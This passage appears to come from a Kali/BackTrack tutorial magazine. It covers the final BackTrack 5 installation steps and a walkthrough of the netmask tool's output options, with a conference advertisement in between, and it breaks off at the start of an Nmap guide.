

*Figure 14. Choosing your location*

# **Step 15.**

Click *Forward* (Figure 15).



*Figure 15. Keyboard layout selection*

# **Step 16.**

Here, we are choosing *Erase and use entire disk* because we have created a separate partition for our BT OS installation. This is good for installing OS on VMware. Click on *Forward* (Figure 16).



*Figure 16. Preparing disk space*

# **Step 17.**

Click on *Install* (Figure 17).



*Figure 17. Ready to install*

## **Step 18.**

Installation starts (Figure 18).



*Figure 18. Installation starts*

# **Step 19.**

Installation completed. Click on *Restart Now* (Figure 19).



*Figure 19. Installation complete*

# **Step 20.**

Now login with root and hit *Enter*. Our password will be toor (Figure 20).



*Figure 20. Setting login and password*

# **Step 21.**

Write startx and hit *Enter* (Figure 21).

```
BackTrack 5 R3 - 32 Bit bt tty1
bt login: root
Password:
Linux bt 3.2.6 #1 SMP Fri Feb 17 10:40:05 EST 2012 168
  System information as of Sat Jun 1 20:11:11 IST 201
  System load:
                0.42Processes:
                57.5% of 19.06GB
  Usage of \angle:
                                    Users logged in:
  Memory usage: 2%
                                    IP address for eth0
  Swap usage:
                0%
  Graph this data and manage this system at https://la
root@bt: "# startx
```


# **Step 22.**

Now, right click and delete the installation icon form your desktop (Figure 22).



*Figure 22. Deleting the installation icon*

# **Become a Big Data Master! Over <sup>45</sup>**

**HOW-TO, practical classes and tutorials to choose from!**

# **Attend** The Big Data TechCon!

## **The HOW-TO technical conference for professionals implementing Big Data**



## **Come to Big Data TechCon to learn the best ways to:**

- Process and analyze the real-time data pouring into your organization.
- Learn HOW TO integrate data collection technologies with data analytics and predictive analysis tools to produce the kind of workable information and reports your organization needs.
- Understand HOW TO leverage Big Data to help your organization today.
- Master Big Data tools and technologies like Hadoop, MapReduce, HBase, Cassandra, NoSQL databases, and more!
- Looking for Hadoop training? We have several Hadoop tutorials and dozens of Hadoop classes to get you started — or advanced classes to take you to the next level!

Big Data TechCon™ is a trademark of BZ Media LLC. A **BZ Media** Event **Big Data TechCon**

# gData **TECHCON Boston**

# **March 31-April 2, 2014**



**www.BigDataTechCon.com**

# <span id="page-17-0"></span>**How to Use Netmask in Kali Linux**

## **by Rrajesh Kumar**

*Netmask is another simple tool which does one thing and that is, makes a ICMP netmask request. By determining the netmasks of various computers on a network, you can better map your subnet structure ([www.question-defense.com](http://www.question-defense.com)).* 

# **Step 1. How to open**

A. GUI Method (Figure 1).

Applications →Kali Linux → Information Gathering → Route Analysis → netmask



*Figure 1. Opening netmask in the GUI*

B. Open the terminal and type netmask –h. This command will open netmask with help options (Figure 2).



*Figure 2. Opening netmask in the terminal*

# **Step 2.**

 $-v$  – this command is used to see the netmask version which is installed in your system (Figure 3).





*Figure 3. Checking the netmask version*

# **Step 3.**

This is the default search for a domain or IP (Figure 4).

```
Syntax – netmask domain/IP
```
Example – netmask google.com

Example – netmask 192.168.237.129



*Figure 4. Search for domain or IP*

Step 4.

Output address/netmask pairs (Figure 5).

Syntax – netmask –s domain/IP

Example – netmask –s google.com

Example – netmask –s 192.168.237.129

```
File Edit
          View
                 Search
                        Terminal
                                 Help
    aMrQuiety:~# netmask -s google.com
74.125.236.192/255.255.255.255
 oot<mark>@MrQuiety:~# netmask -s 192.168.237.129</mark>
192.168.237.129/255.255.255.255
root@MrQuiety:~#
```
*Figure 5. Output address/netmask pairs*

## **Step 5.**

Output CIDR format address lists (Figure 6).

Syntax – netmask –c domain/IP

Example – netmask –c google.com

Example – netmask –c 192.168.237.129

```
File Edit View Search Terminal Help
root@MrQuiety:~# netmask -c google.com
  74.125.236.65/32
oot@MrQuiety:~# netmask -c 192.168.237.129
192.168.237.129/32
root@MrQuiety:~#
```
*Figure 6. Output CIDR format address lists*

# **Step 6.**

Output Cisco style address lists (Figure 7).

Syntax – netmask –i domain/IP

Example – netmask –i google.com

Example – netmask –i 192.168.237.129



*Figure 7. Output Cisco style address lists*

# **Step 7.**

Output IP address ranges (Figure 8).

Syntax – netmask –r domain/IP Example – netmask –r google.com Example – netmask –r 192.168.237.129

|  |                  |                                                                                                    | root@MrQuiety: ~ |  |  |
|--|------------------|----------------------------------------------------------------------------------------------------|------------------|--|--|
|  |                  | File Edit View Search Terminal Help                                                                                                    |                  |  |  |
|  | root@MrQuiety:-# | root@MrQuiety:-# netmask -r google.com<br>$\mid$ 74.125.236.174-74.125.236.174 (1)<br>root@MrQuiety:-# netmask -r 192.168.237.129<br>192.168.237.129-192.168.237.129 (1) |                  |  |  |

*Figure 8. Output IP address ranges*



*Figure 9. Output address/netmask pairs in hex*



*Figure 10. Output address/netmask pairs in octal*



*Figure 11. Output address/netmask pairs in binary*

# <span id="page-21-0"></span>**How to Use Nmap in Kali Linux**

## **by Rrajesh Kumar**

*Nmap ("Network Mapper") is an open source tool for network exploration and security auditing. It was designed to rapidly scan large networks, although it works fine against single hosts. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. While Nmap is commonly used for security audits, many systems and network administrators find it useful for routine tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime ([nmap.org](http://nmap.org)).*

## **Step 1. How to open nmap**

A. GUI method (Figure 1).

